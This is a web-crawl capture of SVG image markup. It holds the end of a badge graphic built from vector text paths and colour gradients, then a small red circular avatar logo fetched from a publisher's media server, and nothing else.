7.10615 200.72 7.25198C200.474 7.39326 200.271 7.58922 200.111 7.83987C199.952 8.08597 199.833 8.37308 199.756 8.7012C199.683 9.02477 199.646 9.37112 199.646 9.74026ZM206.537 12.8301C206.537 12.6159 206.603 12.4359 206.735 12.2901C206.872 12.1397 207.068 12.0645 207.323 12.0645C207.578 12.0645 207.772 12.1397 207.904 12.2901C208.041 12.4359 208.109 12.6159 208.109 12.8301C208.109 13.0397 208.041 13.2175 207.904 13.3633C207.772 13.5091 207.578 13.5821 207.323 13.5821C207.068 13.5821 206.872 13.5091 206.735 13.3633C206.603 13.2175 206.537 13.0397 206.537 12.8301ZM206.544 6.79398C206.544 6.57978 206.61 6.39977 206.742 6.25394C206.879 6.10355 207.075 6.02835 207.33 6.02835C207.585 6.02835 207.779 6.10355 207.911 6.25394C208.048 6.39977 208.116 6.57978 208.116 6.79398C208.116 7.00361 208.048 7.18135 207.911 7.32718C207.779 7.47301 207.585 7.54593 207.33 7.54593C207.075 7.54593 206.879 7.47301 206.742 7.32718C206.61 7.18135 206.544 7.00361 206.544 6.79398Z" fill="black"/>
<path d="M205.489 64.2768H78.4674C75.5654 64.2768 73.333 62.0445 73.333 59.1424V28.7823C73.333 25.8802 75.7886 23.6479 78.4674 23.6479H205.489C208.391 23.6479 210.623 25.8802 210.623 28.7823V59.3656C210.623 62.0445 208.391 64.2768 205.489 64.2768Z" fill="black"/>
<path d="M205.489 24.5408C207.944 24.5408 209.73 26.5499 209.73 28.7823V59.3656C209.73 61.8212 207.721 63.6071 205.489 63.6071H78.4674C76.0118 63.6071 74.226 61.598 74.226 59.3656V28.7823C74.226 26.3267 76.2351 24.5408 78.4674 24.5408H205.489V24.5408ZM205.489 23.6479H78.4674C75.7886 23.6479 73.333 25.8802 73.333 28.7823V59.3656C73.333 62.2677 75.5654 64.5001 78.4674 64.5001H205.489C208.391 64.5001 210.623 62.2677 210.623 59.3656V28.7823C210.623 25.8802 208.391 23.6479 205.489 23.6479Z" fill="#A6A5A5"/>
<path d="M142.757 45.7484C140.302 45.7484 138.516 47.5342 138.516 49.9898C138.516 52.4454 140.525 54.2313 142.757 54.2313C145.213 54.2313 146.999 52.4454 146.999 49.9898C146.999 47.5342 144.99 45.7484 142.757 45.7484ZM142.757 52.6687C141.418 52.6687 140.302 51.5525 140.302 49.9898C140.302 48.4272 141.418 47.311 142.757 47.311C144.097 47.311 145.213 48.4272 145.213 49.9898C145.213 51.5525 143.874 52.6687 142.757 52.6687ZM133.158 45.7484C130.703 45.7484 128.917 47.5342 128.917 49.9898C128.917 52.4454 130.926 54.2313 133.158 54.2313C135.614 54.2313 137.4 52.4454 137.4 49.9898C137.623 47.5342 135.614 45.7484 133.158 45.7484ZM133.158 52.6687C131.819 52.6687 130.703 51.5525 130.703 49.9898C130.703 48.4272 131.819 47.311 133.158 47.311C134.498 47.311 135.614 48.4272 135.614 49.9898C135.614 51.5525 134.498 52.6687 133.158 52.6687ZM121.997 47.0878V48.8737H126.461C126.238 49.9898 126.015 50.6595 125.568 51.106C124.675 51.7757 123.782 52.6687 121.997 52.6687C119.318 52.6687 117.085 50.4363 117.085 47.7575C117.085 45.0786 119.094 42.8463 121.997 42.8463C123.559 42.8463 124.452 43.516 125.345 44.1857L126.684 42.8463C125.568 41.7301 124.229 41.0604 121.997 41.0604C118.201 41.0604 115.076 43.9625 115.076 47.7575C115.076 51.5525 118.201 54.4546 121.997 54.4546C124.006 54.4546 125.568 53.7848 126.684 52.6687C127.801 51.5525 128.247 49.7666 128.247 48.4272C128.247 47.9807 128.247 47.5342 128.247 47.311H121.997V47.0878ZM167.983 48.4272C167.537 47.5342 166.42 45.7484 164.188 45.7484C161.956 45.7484 160.17 47.5342 160.17 49.9898C160.17 52.4454 161.956 54.2313 164.411 54.2313C166.42 54.2313 167.537 53.1151 167.983 52.2222L166.42 51.3293C165.974 51.999 165.304 52.4454 164.188 52.4454C163.295 52.4454 162.625 51.999 162.179 51.106L167.983 48.6504V48.4272ZM162.179 49.9898C162.179 48.4272 163.518 47.5342 164.411 47.5342C165.081 47.5342 165.751 47.9807 165.974 48.4272L162.179 49.9898ZM157.491 54.2313H159.5V41.5069H157.491V54.2313ZM154.366 46.6413C153.919 46.1948 153.026 45.7484 152.133 45.7484C149.901 45.7484 147.892 47.7575 147.892 49.9898C147.892 52.4454 149.901 54.2313 152.133 54.2313C153.25 54.2313 153.919 53.7848 154.366 53.3384V54.0081C154.366 55.5707 153.473 56.4637 152.133 56.4637C151.017 56.4637 150.347 55.5707 149.901 54.901L148.338 55.5707C148.785 56.6869 150.124 58.0263 152.133 58.0263C154.366 58.0263 156.152 56.6869 156.152 53.5616V45.9716H154.366V46.6413ZM152.133 52.6687C150.794 52.6687 149.678 51.5525 149.678 49.9898C149.678 48.4272 150.794 47.311 152.133 47.311C153.473 47.311 154.366 48.4272 154.366 49.9898C154.366 51.5525 153.473 52.6687 152.133 52.6687ZM176.913 41.5069H172.448V54.2313H174.234V49.3201H176.913C178.922 49.3201 181.154 47.7575 181.154 45.3019C181.154 42.8463 178.922 41.5069 176.913 41.5069ZM176.913 47.5342H174.234V43.0695H176.913C178.252 43.0695 179.145 44.1857 179.145 45.3019C179.145 46.4181 178.252 47.5342 176.913 47.5342ZM188.744 45.7484C187.405 45.7484 185.842 46.4181 185.396 47.7575L187.181 48.4272C187.628 47.7575 188.298 47.5342 188.967 47.5342C189.86 47.5342 190.976 48.2039 190.976 49.0969V49.3201C190.53 49.0969 189.86 48.8737 188.967 48.8737C187.181 48.8737 185.396 49.7666 185.396 51.7757C185.396 53.5616 186.958 54.6778 188.521 54.6778C189.86 54.6778 190.53 54.0081 190.976 53.3384V54.2313H192.762V49.3201C192.539 47.0878 190.753 45.7484 188.744 45.7484ZM188.521 52.6687C187.851 52.6687 186.958 52.4454 186.958 51.5525C186.958 50.6595 188.074 50.2131 188.967 50.2131C189.86 50.2131 190.083 50.4363 190.753 50.6595C190.53 51.7757 189.414 52.6687 188.521 52.6687ZM199.236 45.9716L197.004 51.5525L194.771 45.9716H192.762L196.111 53.5616L194.102 57.8031H196.111L201.245 45.7484H199.236V45.9716ZM182.047 54.2313H183.833V41.5069H182.047V54.2313Z" fill="white"/>
<path d="M84.048 31.2378C83.8248 31.461 83.6016 32.1307 83.6016 32.5772V55.1241C83.6016 55.7938 83.8248 56.2402 84.048 56.4635L96.5493 43.9622V43.739L84.048 31.2378Z" fill="#5BC8F3"/>
<path d="M100.792 48.2039L96.5508 43.9625V43.7392L100.792 39.4977L105.703 42.3998C107.043 43.2928 107.043 44.6322 105.703 45.3019L100.792 48.2039Z" fill="url(#paint0_linear_8600_292535)"/>
<path d="M101.015 48.2038L96.7733 43.9623L84.0488 56.6868C84.4953 57.1333 85.3882 57.1333 86.058 56.6868L101.015 48.2038Z" fill="url(#paint1_linear_8600_292535)"/>
<path d="M101.014 39.7208L86.2806 31.2378C85.3877 30.7914 84.718 30.7914 84.2715 31.2378L96.9959 43.9623L101.014 39.7208Z" fill="url(#paint2_linear_8600_292535)"/>
<path d="M117.754 36.5956H117.084V31.4612H115.521V30.7915H119.54V31.4612H117.977V36.5956H117.754Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M120.658 34.8098L119.988 36.5956H119.318L121.104 31.0147H121.997L123.783 36.5956H123.113L122.667 34.8098H120.658ZM122.444 34.3633L121.997 32.8006C121.774 32.3542 121.774 32.1309 121.774 31.9077C121.774 32.1309 121.551 32.5774 121.551 32.8006L121.104 34.3633H122.444ZM121.327 30.7915C121.551 30.345 121.774 30.345 121.774 29.8986C121.774 29.6753 121.551 29.6753 121.551 29.6753C121.327 29.6753 121.327 29.8986 121.104 29.8986L120.881 29.6753C121.104 29.4521 121.327 29.2289 121.774 29.2289C122.22 29.2289 122.444 29.4521 122.444 29.8986C122.444 30.345 121.997 30.345 121.774 30.7915H121.327Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M124.673 36.5956V30.7915H125.343V36.5956H124.673V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M128.472 36.5956V30.7915H129.365L132.267 35.2562V34.14V30.7915H132.936V36.5956H132.267L129.141 31.9077V33.0239V36.5956H128.472V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M138.962 33.6938C138.962 35.4796 137.846 36.5958 136.506 36.5958C135.167 36.5958 134.051 35.4796 134.051 33.917C134.051 32.1311 135.167 31.0149 136.506 31.0149C138.069 31.0149 138.962 32.1311 138.962 33.6938ZM134.72 33.917C134.72 35.0332 135.39 36.1494 136.506 36.1494C137.623 36.1494 138.292 35.0332 138.292 33.917C138.292 32.8008 137.623 31.6846 136.506 31.6846C135.39 31.4614 134.72 32.5776 134.72 33.917ZM136.73 29.8987L137.623 30.7917H136.953L136.506 30.122L135.837 30.7917H135.167L136.06 29.8987H136.73V29.8987ZM136.06 37.712C136.06 37.4888 136.283 37.2655 136.506 37.2655C136.73 37.2655 136.953 37.4888 136.953 37.712C136.953 37.9352 136.73 38.1585 136.506 38.1585C136.283 37.9352 136.06 37.712 136.06 37.712Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M140.08 36.5956V30.7915H140.75V36.5956H140.08V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M143.649 36.5956V30.7915H145.435C146.328 30.7915 146.998 31.0147 147.668 31.6844C148.114 32.1309 148.561 33.0239 148.561 33.6936C148.561 34.5865 148.337 35.2562 147.668 35.7027C147.221 36.1492 146.328 36.5956 145.435 36.5956H143.649V36.5956ZM144.542 35.9259H145.659C146.328 35.9259 146.775 35.7027 147.221 35.2562C147.668 34.8098 147.891 34.3633 147.891 33.6936C147.891 33.0239 147.668 32.5774 147.221 32.1309C146.775 31.6844 146.328 31.4612 145.659 31.4612H144.542V35.9259Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M151.462 36.5956C150.792 36.5956 150.346 36.3724 149.899 35.9259C149.453 35.4795 149.229 35.033 149.229 34.3633V30.7915H149.899V34.5865C149.899 35.033 150.122 35.4795 150.346 35.7027C150.569 35.9259 151.015 36.1492 151.462 36.1492C151.908 36.1492 152.355 35.9259 152.578 35.7027C152.801 35.4795 153.024 35.033 153.024 34.5865V30.7915H153.694V34.3633C153.694 35.033 153.471 35.7027 153.024 35.9259C152.801 36.3724 152.132 36.5956 151.462 36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M155.035 36.5956V30.7915H155.928L158.83 35.2562V34.14V30.7915H159.5V36.5956H158.83L155.928 31.9077V33.0239V36.5956H155.035V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M166.417 33.9168C166.417 34.8097 166.194 35.4794 165.747 35.9259C165.301 36.5956 164.408 36.8188 163.515 36.8188C162.622 36.8188 161.952 36.5956 161.283 35.9259C160.613 35.2562 160.39 34.5865 160.39 33.6935C160.39 32.8006 160.613 32.1309 161.283 31.4612C161.952 30.7915 162.622 30.5682 163.515 30.5682C163.961 30.5682 164.408 30.5682 164.631 30.7915C165.078 31.0147 165.301 31.2379 165.524 31.4612L165.078 31.9077C164.631 31.4612 164.185 31.2379 163.515 31.2379C162.845 31.2379 162.399 31.4612 161.952 31.9077C161.506 32.3541 161.283 32.8006 161.283 33.6935C161.283 34.3633 161.506 35.033 161.952 35.4794C162.399 35.9259 162.845 36.1491 163.515 36.1491C164.185 36.1491 164.631 35.9259 165.078 35.4794C165.301 35.2562 165.524 34.8097 165.524 34.3633H163.515V33.4703H166.417C166.417 33.6935 166.417 33.6935 166.417 33.9168Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M171.108 36.5956H170.439V31.4612H168.876V30.7915H172.894V31.4612H171.332V36.5956H171.108Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M173.563 36.5956V30.7915H175.573C176.019 30.7915 176.466 31.0147 176.912 31.238C177.358 31.4612 177.358 31.9077 177.358 32.5774C177.358 33.0239 177.135 33.2471 176.912 33.6936C176.689 33.9168 176.242 34.14 176.019 34.3633L177.582 36.8189H176.689L175.126 34.3633H174.233V36.8189H173.563V36.5956ZM174.233 33.4703H175.349C175.573 33.4703 175.796 33.4703 176.019 33.2471C176.242 33.0239 176.242 32.8006 176.242 32.5774C176.242 32.3542 176.242 32.1309 176.019 31.9077C175.796 31.6844 175.573 31.6844 175.349 31.6844H174.01V33.4703H174.233Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M181.821 31.4612H179.142V33.2471H181.598V33.9168H179.142V35.7027H181.821V36.3724H178.473V30.7915H181.821V31.4612ZM178.919 30.1218L179.812 29.2289H180.482L181.375 30.1218H180.482L180.035 29.6753L179.589 30.1218H178.919Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M182.937 36.5956V30.7915H183.829L186.732 35.2562V34.14V30.7915H187.401V36.5956H186.732L183.829 31.9077V33.0239V36.5956H182.937V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_8600_292535" x1="105.034" y1="43.9705" x2="80.4682" y2="43.9705" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDF00"/>
<stop offset="0.4087" stop-color="#FBBC0E"/>
<stop offset="0.7754" stop-color="#F9A418"/>
<stop offset="1" stop-color="#F89B1C"/>
</linearGradient>
<linearGradient id="paint1_linear_8600_292535" x1="98.6583" y1="46.3003" x2="75.5525" y2="69.4059" gradientUnits="userSpaceOnUse">
<stop stop-color="#EE4447"/>
<stop offset="1" stop-color="#C5166C"/>
</linearGradient>
<linearGradient id="paint2_linear_8600_292535" x1="75.449" y1="18.431" x2="94.3144" y2="37.2965" gradientUnits="userSpaceOnUse">
<stop stop-color="#269E6F"/>
<stop offset="0.05089" stop-color="#2BA06F"/>
<stop offset="0.4663" stop-color="#53B26B"/>
<stop offset="0.7971" stop-color="#6BBD69"/>
<stop offset="1" stop-color="#74C168"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20220124100043953.svg
body_size: 695
content:
<svg width="43" height="43" viewBox="0 0 43 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.3675 6.17773C33.7552 8.09583 36.4111 11.0774 37.9211 14.6575C39.431 18.2376 39.7102 22.2152 38.7151 25.97C37.7199 29.7249 35.5065 33.046 32.4197 35.4157C29.3329 37.7853 25.5463 39.0703 21.6503 39.0703C17.7542 39.0703 13.9676 37.7853 10.8808 35.4157C7.79405 33.046 5.58056 29.7249 4.58544 25.97C3.59033 22.2152 3.86951 18.2376 5.37946 14.6575C6.88941 11.0774 9.54527 8.09583 12.933 6.17773C9.98513 8.05687 7.7278 10.8379 6.49947 14.1039C5.27114 17.3699 5.13802 20.9448 6.12005 24.2926C7.10209 27.6404 9.14637 30.5806 11.9464 32.6724C14.7464 34.7642 18.1512 35.8949 21.6503 35.8949C25.1493 35.8949 28.5542 34.7642 31.3541 32.6724C34.1541 30.5806 36.1984 27.6404 37.1805 24.2926C38.1625 20.9448 38.0294 17.3699 36.801 14.1039C35.5727 10.8379 33.3154 8.05687 30.3675 6.17773" fill="#ED1C24"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9624 22.9651C10.8702 26.836 12.286 28.7715 14.0254 31.1102V22.9651H11.9624ZM21.6033 22.2124V15.922C21.6033 15.5054 21.5224 15.25 21.3471 15.1694C21.0928 15.0275 20.8011 14.9666 20.5111 14.9946C20.174 14.9946 19.9178 15.0753 19.8369 15.25C19.6657 15.5347 19.5513 15.8495 19.4998 16.1774C19.2163 17.252 18.7009 18.252 17.9896 19.1075C17.2511 20.0146 16.3331 20.7604 15.2929 21.2984C14.3364 21.7235 13.3157 21.9869 12.2725 22.078C14.1467 17.5215 19.1492 15.5054 18.4885 8.86559C19.0908 9.58244 19.6706 10.2814 20.2279 10.9624C21.2112 8.76977 21.7386 6.40136 21.7785 4C31.2846 16.3925 33.3207 24.3091 24.3809 34.9812C24.2234 35.0471 24.0524 35.0747 23.882 35.0618C23.3809 35.0938 22.8821 34.9719 22.4527 34.7124C22.2953 34.6166 22.1762 34.4693 22.1156 34.2957C21.7398 33.6287 21.5621 32.8688 21.6033 32.1048V22.9651H24.9742C25.6484 22.9651 26.0664 22.8038 26.0664 22.6425C26.0664 22.4812 25.7293 22.2124 25.0551 22.2124H21.6033Z" fill="#ED1C24"/>
</svg>
